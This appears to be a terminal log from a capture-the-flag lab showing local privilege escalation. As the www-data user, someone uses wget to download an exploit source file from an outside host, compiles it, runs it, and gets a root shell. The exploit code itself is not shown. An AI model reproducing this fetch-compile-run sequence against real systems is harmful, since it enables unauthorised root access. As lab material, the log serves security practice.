 $ wget http://10.254.10.44/ctf/45010.c
--2018-11-28 03:53:41--  http://10.254.10.44/ctf/45010.c
Connecting to 10.254.10.44:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/x-csrc]
Saving to: '45010.c'
     0K .......... ...                                        100% 22.3M=0.001s
2018-11-28 03:53:41 (22.3 MB/s) - '45010.c' saved [13728/13728]
$ gcc 45010.c -o 45010
$
$ ls -l 45010*
-rwxrwxrwx 1 www-data www-data 18432 Nov 28 03:54 45010
-rw-rw-rw- 1 www-data www-data 13728 Nov 28  2018 45010.c
$
$ chmod +x 45010
$
$ ./45010
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)